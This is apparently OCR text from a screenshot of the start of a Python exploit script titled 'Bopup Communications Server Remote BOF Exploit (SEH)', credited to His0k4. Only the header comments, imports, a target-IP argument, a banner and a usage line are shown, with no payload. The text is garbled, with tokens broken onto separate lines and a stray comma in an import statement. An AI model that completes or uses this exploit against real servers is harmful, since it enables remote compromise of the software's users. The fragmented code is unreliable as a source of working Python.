
#[*] Refer	:	mu-b
#[*] Exploited by : His0k4
#[*] Greetings :    All friends & 
muslims HaCkErs (DZ)
import
 socket
,
sys
,
from
 time 
import
*
host 
=
 sys
.
argv
[
1
]
def
banner
(
)
:
print
"\n[x] Bopup 
Communications Server Remote BOF 
Exploit (SEH)\n"
print
"[x] By: His0k4\n"
if
len
(
sys
.
argv
)
!=
2
:
        banner
(
)
print
"Usage: %s <ip>"